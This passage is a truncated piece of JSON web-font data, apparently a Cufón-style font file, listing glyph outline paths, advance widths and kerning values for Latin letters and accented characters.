":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"11,-109r89,0r0,23r-89,0r0,-23","w":104,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"145,-256r31,0r2,256r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-104xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"161,50r5,17v-22,13,-63,9,-63,-22v0,-19,16,-36,29,-45r-105,0r0,-243r131,0r0,27r-99,0r0,76r94,0r0,26r-94,0r0,88r105,0r0,26v-22,2,-34,26,-35,38v-1,16,19,18,32,12","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm67,-284r86,0r0,20r-86,0r0,-20","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm101,-259v-10,0,-18,-9,-18,-19v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-7,19,-17,19","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"108,0v-40,13,-81,-6,-75,-55r0,-34r-23,0r0,-20r23,0r0,-41r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,41r36,0r0,20r-36,0v0,29,-5,69,24,67v9,0,14,-1,19,-2","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm95,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"68,-249r35,0r-44,51r-23,0","w":108},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm103,-249r35,0r-44,51r-23,0","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm100,-206v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"w":76,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":13,"W":13,"\u0174":13,"Y":17,"\u00dd":17,"\u0178":17,"\u2018":30,"\u201c":30}},{"d":"66,-96r-25,0r-1,-118r-26,12r-4,-18v17,-7,29,-19,56,-16r0,140xm63,4r-20,0r136,-242r20,0xm158,0v-3,-22,14,-24,23,-34v29,-29,45,-45,45,-63v0,-29,-44,-30,-57,-14r-8,-16v23,-26,101,-14,92,25v2,31,-35,57,-59,82r62,0r0,20r-98,0","w":273},{"d":"58,0r-32,0r0,-174r32,0r0,174xm2,-231r81,0r0,20r-81,0r0,-20","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"28,42r-22,2v8,-22,18,-59,22,-86r35,-4v-9,31,-25,71,-35,88xm42,-123v-12,0,-20,-9,-20,-22v0,-13,9,-23,21,-23v13,0,21,10,21,23v0,13,-9,22,-22,22","w":74},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm58,-298r38,0r-46,42r-26,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm55,-308r39,0r-46,42r-26,0","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm65,-294r19,0v2,8,8,18,26,18v18,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"95,40r-66,0r0,-287r66,0r0,20r-41,0r0,248r41,0r0,19","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"177,-174v0,61,-55,87,-118,77r0,97r-32,0r0,-240v64,-11,150,-6,150,66xm59,-217r0,94v42,11,86,-7,86,-49v0,-43,-48,-54,-86,-45","w":191,"k":{"\u0127":2,"J":27,"\u0134":27,"M":4,"X":5,"Y":3,"\u00dd":3,"\u0178":3,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u0102":30,"\u0100":30,"\u0104":30,"Z":11,"\u017d":11,"\u0179":11,"\u017b":11,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u0103":9,"\u0101":9,"\u0105":9,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"s":8,"\u0161":8,"\u015b":8,"\u015f":8,"\u015d":8,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,":":4,";":4,"\u00ab":8,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\u2018":-2,"\u201c":-2,"\u2019":-8,"\u201d":-8,",":50,".":50,"\u2026":50,"\u00b5":4}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm87,-243v3,50,-39,35,-63,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,9,-3,10,-15r17,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"151,-51v0,-34,-48,-50,-48,-85v0,-18,12,-34,33,-44v10,-27,-8,-55,-35,-55v-28,0,-43,20,-43,71r0,164r-32,0v7,-105,-32,-260,79,-260v46,0,81,51,55,91v-66,33,22,67,22,116v0,48,-59,70,-102,49r5,-24v24,14,66,6,66,-23","w":197,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"31,-270r24,0r0,360r-24,0r0,-360","w":86},{"d":"84,-157r-48,66r48,67r-26,0r-48,-67r48,-66r26,0xm143,-157r-48,66r48,67r-26,0r-48,-67r48,-66r26,0","w":150,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"J":1,"\u0134":1,"V":4,"W":4,"\u0174":4,"Y":13,"\u00dd":13,"\u0178":13}},{"d":"229,-172r-21,0r0,172r-31,0r0,-108r-117,0r0,108r-32,0r0,-172r-20,0r0,-21r20,0r0,-50r32,0r0,50r117,0r0,-50r31,0r0,50r21,0r0,21xm177,-136r0,-36r-117,0r0,36r117,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0xm102,-256r-24,0r-38,-41r27,0r23,25r23,-25r26,0","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm83,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u01